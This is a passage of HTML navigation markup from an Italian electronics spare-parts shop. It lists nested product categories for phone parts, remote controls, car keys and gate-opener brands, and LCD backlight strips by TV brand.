                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_5277" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Sensori
              </a>
                            <div  class="collapse" id="top_sub_menu_5277">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-371">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/371-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-372">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/372-sottotastiere-e-membrane" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_53270" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Sottotastiere e Membrane
              </a>
                            <div  class="collapse" id="top_sub_menu_53270">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-373">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/373-lg" data-depth="3"
                              >
                                LG
              </a>
                          </li>
                    <li class="category" id="category-374">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/374-motorola" data-depth="3"
                              >
                                Motorola
              </a>
                          </li>
                    <li class="category" id="category-375">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/375-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-376">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/376-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-377">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/377-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-378">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/378-sportellini" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_40255" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Sportellini
              </a>
                            <div  class="collapse" id="top_sub_menu_40255">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-379">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/379-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-380">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/380-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-381">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/381-tasti-on-off" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_80791" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Tasti ON/OFF
              </a>
                            <div  class="collapse" id="top_sub_menu_80791">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-382">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/382-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-383">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/383-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-384">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/384-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-385">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/385-tasti-volume" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_94689" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Tasti Volume
              </a>
                            <div  class="collapse" id="top_sub_menu_94689">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-386">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/386-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-387">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/387-tastiere-keypad" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_7400" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Tastiere-Keypad
              </a>
                            <div  class="collapse" id="top_sub_menu_7400">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-388">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/388-benq-siemens" data-depth="3"
                              >
                                Benq-Siemens
              </a>
                          </li>
                    <li class="category" id="category-389">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/389-blackberry" data-depth="3"
                              >
                                BlackBerry
              </a>
                          </li>
                    <li class="category" id="category-390">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/390-motorola" data-depth="3"
                              >
                                Motorola
              </a>
                          </li>
                    <li class="category" id="category-391">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/391-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-392">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/392-sagem" data-depth="3"
                              >
                                Sagem
              </a>
                          </li>
                    <li class="category" id="category-393">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/393-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-394">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/394-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-395">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/395-tastini-joystik" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_21363" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Tastini-Joystik
              </a>
                            <div  class="collapse" id="top_sub_menu_21363">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-396">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/396-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-397">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/397-blackberry" data-depth="3"
                              >
                                BlackBerry
              </a>
                          </li>
                    <li class="category" id="category-398">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/398-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-399">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/399-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-400">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/400-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-401">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/401-touchscreen" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_70786" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                TouchScreen
              </a>
                            <div  class="collapse" id="top_sub_menu_70786">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-402">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/402-acer" data-depth="3"
                              >
                                Acer
              </a>
                          </li>
                    <li class="category" id="category-403">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/403-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-404">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/404-blackberry" data-depth="3"
                              >
                                BlackBerry
              </a>
                          </li>
                    <li class="category" id="category-405">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/405-htc" data-depth="3"
                              >
                                HTC
              </a>
                          </li>
                    <li class="category" id="category-406">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/406-huawei" data-depth="3"
                              >
                                Huawei
              </a>
                          </li>
                    <li class="category" id="category-407">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/407-lg" data-depth="3"
                              >
                                LG
              </a>
                          </li>
                    <li class="category" id="category-408">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/408-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-409">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/409-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-410">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/410-vetrini" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_11972" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Vetrini
              </a>
                            <div  class="collapse" id="top_sub_menu_11972">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-411">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/411-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-412">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/412-blackberry" data-depth="3"
                              >
                                BlackBerry
              </a>
                          </li>
                    <li class="category" id="category-413">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/413-lg" data-depth="3"
                              >
                                LG
              </a>
                          </li>
                    <li class="category" id="category-414">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/414-motorola" data-depth="3"
                              >
                                Motorola
              </a>
                          </li>
                    <li class="category" id="category-415">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/415-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-416">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/416-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-417">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/417-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-418">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/418-tool-attrezzatura" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_53233" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Tool-Attrezzatura
              </a>
                            <div  class="collapse" id="top_sub_menu_53233">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-419">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/419-apple" data-depth="2"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-420">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/420-cacciaviti" data-depth="2"
                              >
                                Cacciaviti
              </a>
                          </li>
                    <li class="category" id="category-421">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/421-varie" data-depth="2"
                              >
                                Varie
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-422">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/422-radiocomandi" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_70728" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Radiocomandi
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_70728">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-423">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/423-autoapprendenti" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_76032" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Autoapprendenti
              </a>
                            <div  class="collapse" id="top_sub_menu_76032">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-424">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/424-codice-fisso-433" data-depth="2"
                              >
                                Codice fisso 433
              </a>
                          </li>
                    <li class="category" id="category-425">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/425-espositori-box-display" data-depth="2"
                              >
                                Espositori-Box-Display
              </a>
                          </li>
                    <li class="category" id="category-426">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/426-multifrequenza" data-depth="2"
                              >
                                Multifrequenza
              </a>
                          </li>
                    <li class="category" id="category-427">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/427-quarzati" data-depth="2"
                              >
                                Quarzati
              </a>
                          </li>
                    <li class="category" id="category-428">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/428-rolling-code-433" data-depth="2"
                              >
                                Rolling Code 433
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-429">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/429-centraline" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_90116" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Centraline
              </a>
                            <div  class="collapse" id="top_sub_menu_90116">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-430">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/430-riceventi-433" data-depth="2"
                              >
                                Riceventi 433
              </a>
                          </li>
                    <li class="category" id="category-431">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/431-riceventi-868" data-depth="2"
                              >
                                Riceventi 868
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-432">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/432-chiavi-auto" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_75626" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Chiavi Auto
              </a>
                            <div  class="collapse" id="top_sub_menu_75626">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-433">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/433-alfa-romeo" data-depth="2"
                              >
                                Alfa Romeo
              </a>
                          </li>
                    <li class="category current " id="category-434">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/434-citroen" data-depth="2"
                              >
                                Citroen
              </a>
                          </li>
                    <li class="category" id="category-435">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/435-fiat" data-depth="2"
                              >
                                Fiat
              </a>
                          </li>
                    <li class="category" id="category-436">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/436-opel" data-depth="2"
                              >
                                Opel
              </a>
                          </li>
                    <li class="category" id="category-437">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/437-peugeot" data-depth="2"
                              >
                                Peugeot
              </a>
                          </li>
                    <li class="category" id="category-438">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/438-renault" data-depth="2"
                              >
                                Renault
              </a>
                          </li>
                    <li class="category" id="category-439">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/439-saab" data-depth="2"
                              >
                                Saab
              </a>
                          </li>
                    <li class="category" id="category-440">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/440-smart" data-depth="2"
                              >
                                Smart
              </a>
                          </li>
                    <li class="category" id="category-441">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/441-toyota" data-depth="2"
                              >
                                Toyota
              </a>
                          </li>
                    <li class="category" id="category-442">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/442-volkswagen" data-depth="2"
                              >
                                Volkswagen
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-443">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/443-componenti-radiocomandi" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_88271" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Componenti-Radiocomandi
              </a>
                            <div  class="collapse" id="top_sub_menu_88271">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-444">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/444-cover-scocche" data-depth="2"
                              >
                                Cover-Scocche
              </a>
                          </li>
                    <li class="category" id="category-445">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/445-quarzi-risuonatori" data-depth="2"
                              >
                                Quarzi-Risuonatori
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-446">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/446-originali" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_55486" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Originali
              </a>
                            <div  class="collapse" id="top_sub_menu_55486">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-447">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/447-acm" data-depth="2"
                              >
                                Acm
              </a>
                          </li>
                    <li class="category" id="category-448">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/448-bft" data-depth="2"
                              >
                                Bft
              </a>
                          </li>
                    <li class="category" id="category-449">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/449-came" data-depth="2"
                              >
                                Came
              </a>
                          </li>
                    <li class="category" id="category-450">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/450-cardin" data-depth="2"
                              >
                                Cardin
              </a>
                          </li>
                    <li class="category" id="category-451">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/451-casit" data-depth="2"
                              >
                                Casit
              </a>
                          </li>
                    <li class="category" id="category-452">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/452-dea" data-depth="2"
                              >
                                Dea
              </a>
                          </li>
                    <li class="category" id="category-453">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/453-ditec" data-depth="2"
                              >
                                Ditec
              </a>
                          </li>
                    <li class="category" id="category-454">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/454-faac" data-depth="2"
                              >
                                Faac
              </a>
                          </li>
                    <li class="category" id="category-455">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/455-fadini" data-depth="2"
                              >
                                Fadini
              </a>
                          </li>
                    <li class="category" id="category-456">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/456-genius" data-depth="2"
                              >
                                Genius
              </a>
                          </li>
                    <li class="category" id="category-457">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/457-gibidi" data-depth="2"
                              >
                                Gibidi
              </a>
                          </li>
                    <li class="category" id="category-458">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/458-hormann" data-depth="2"
                              >
                                Hormann
              </a>
                          </li>
                    <li class="category" id="category-459">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/459-key" data-depth="2"
                              >
                                Key
              </a>
                          </li>
                    <li class="category" id="category-460">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/460-mhouse" data-depth="2"
                              >
                                Mhouse
              </a>
                          </li>
                    <li class="category" id="category-461">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/461-nice" data-depth="2"
                              >
                                Nice
              </a>
                          </li>
                    <li class="category" id="category-462">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/462-prastel" data-depth="2"
                              >
                                Prastel
              </a>
                          </li>
                    <li class="category" id="category-463">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/463-proget" data-depth="2"
                              >
                                Proget
              </a>
                          </li>
                    <li class="category" id="category-464">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/464-sea" data-depth="2"
                              >
                                Sea
              </a>
                          </li>
                    <li class="category" id="category-465">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/465-seav" data-depth="2"
                              >
                                Seav
              </a>
                          </li>
                    <li class="category" id="category-466">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/466-sommer" data-depth="2"
                              >
                                Sommer
              </a>
                          </li>
                    <li class="category" id="category-467">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/467-tau" data-depth="2"
                              >
                                Tau
              </a>
                          </li>
                    <li class="category" id="category-468">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/468-vds" data-depth="2"
                              >
                                Vds
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-469">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/469-programmabili" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_72678" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Programmabili
              </a>
                            <div  class="collapse" id="top_sub_menu_72678">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-470">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/470-codici-fissi-260-433" data-depth="2"
                              >
                                Codici fissi 260-433
              </a>
                          </li>
                    <li class="category" id="category-471">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/471-codici-fissi-868" data-depth="2"
                              >
                                Codici fissi 868
              </a>
                          </li>
                    <li class="category" id="category-472">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/472-quarzati" data-depth="2"
                              >
                                Quarzati
              </a>
                          </li>
                    <li class="category" id="category-473">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/473-rolling-code" data-depth="2"
                              >
                                Rolling Code
              </a>
                          </li>
                    <li class="category" id="category-474">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/474-starter-kit" data-depth="2"
                              >
                                Starter KIT
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-475">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/475-ricambi-bft" data-depth="1"
                              >
                                Ricambi BFT
              </a>
                          </li>
                    <li class="category" id="category-476">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/476-strumenti-attrezzatura" data-depth="1"
                              >
                                Strumenti-Attrezzatura
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-3">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/3-lcd-barre" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_45996" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                LCD/Barre
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_45996">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-4">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/4-barre-strisce-dled" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_3639" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Barre-Strisce DLED
              </a>
                            <div  class="collapse" id="top_sub_menu_3639">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-6">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/6-akai" data-depth="2"
                              >
                                Akai
              </a>
                          </li>
                    <li class="category" id="category-7">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/7-arielli" data-depth="2"
                              >
                                Arielli
              </a>
                          </li>
                    <li class="category" id="category-8">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/8-changhong" data-depth="2"
                              >
                                Changhong
              </a>
                          </li>
                    <li class="category" id="category-9">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/9-grundig" data-depth="2"
                              >
                                Grundig
              </a>
                          </li>
                    <li class="category" id="category-10">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/10-haier" data-depth="2"
                              >
                                Haier
              </a>
                          </li>
                    <li class="category" id="category-11">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/11-hisense" data-depth="2"
                              >
                                Hisense
              </a>
                          </li>
                    <li class="category" id="category-12">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/12-konka" data-depth="2"
                              >
                                Konka
              </a>
                          </li>
                    <li class="category" id="category-5">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/5-lg" data-depth="2"
                              >
                                LG
              </a>
                          </li>
                    <li class="category" id="category-13">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/13-mpman" data-depth="2"
                              >
                                MPMAN
              </a>
                          </li>
                    <li class="category" id="category-14">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/14-master" data-depth="2"
                              >
                                Master
              </a>
                          </li>
                    <li class="category" id="category-15">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/15-oem" data-depth="2"
                              >
                                OEM
              </a>
                          </li>
                    <li class="category" id="category-16">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/16-panasonic" data-depth="2"
                              >
                                Panasonic
              </a>
                          </li>
                    <li class="category" id="category-17">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/17-philips" data-depth="2"
                              >
                                Philips
              </a>
                          </li>
                    <li class="category" id="category-18">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/18-samsung" data-depth="2"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-19">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/19-sanyo" data-depth="2"
                              >
                                Sanyo
              </a>
                          </li>
                    <li class="category" id="category-20">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/20-sharp" data-depth="2"
                              >
                                Sharp
              </a>
                          </li>
                    <li class="category" id="category-21">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/21-skyworth" data-depth="2"
                              >
                                Skyworth
              </a>
                          </li>
                    <li class="category" id="category-22">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/22-sony" data-depth="2"
                              >
                                Sony
              </a>
                          </li>
                    <li class="category" id="category-23">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/23-sunny" data-depth="2"
                              >
                                Sunny
              </a>
                          </li>
                    <li class="category" id="category-24">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/24-tcl" data-depth="2"
                              >
                                TCL
              </a>
                          </li>
                    <li class="category" id="category-25">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/25-toshiba" data-depth="2"
                              >
                                Toshiba
              </a>
                          </li>
                    <li class="category" id="category-26">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/26-vestel" data-depth="2"
                              >
                                Vestel
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-27">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/27-barre-strisce-eled" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_84837" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Barre-Strisce ELED
              </a>
                            <div  class="collapse" id="top_sub_menu_84837">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-28">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/28-hisense" data-depth="2"
                              >
                                Hisense
              </a>
                          </li>
